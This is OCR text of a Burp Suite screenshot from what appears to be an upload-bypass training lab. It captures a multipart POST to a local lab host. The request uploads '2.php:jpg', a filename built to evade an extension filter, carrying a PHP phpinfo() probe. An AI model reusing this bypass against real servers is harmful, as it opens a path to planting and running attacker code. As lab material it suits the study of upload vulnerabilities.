 Burp Suite Professional v2.0beta - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Logger++ Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options CO2 CSRF Token Tracker xssValidator Logger++
Intercept HTTP history WebSockets history Options
Request to http://192.168.100.119:80
Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex
POST /Pass-09/index.php HTTP/1.1
Host: 192.168.100.119
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:69.0) Gecko/20100101 Firefox/69.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------17410635927624
Content-Length: 326
Connection: close
Referer: http://192.168.100.119/Pass-09/index.php
Upgrade-Insecure-Requests: 1
-----------------------------17410635927624
Content-Disposition: form-data; name="upload_file"; filename="2.php:jpg"
Content-Type: application/octet-stream
<?php phpinfo();?>
-----------------------------17410635927624
Content-Disposition: form-data; name="submit"
涓婁紶
-----------------------------17410635927624--
? < + > Type a search term 0 matches